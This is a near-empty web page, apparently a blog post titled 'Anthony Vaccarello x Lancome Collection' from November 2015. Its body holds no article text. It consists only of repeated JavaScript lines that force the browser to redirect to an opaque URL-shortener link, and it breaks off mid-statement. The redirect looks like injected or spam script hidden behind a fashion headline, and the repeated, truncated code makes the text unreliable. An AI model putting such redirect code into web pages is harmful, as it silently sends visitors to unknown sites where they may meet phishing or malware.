
Anthony Vaccarello x Lancome Collection
November 17, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...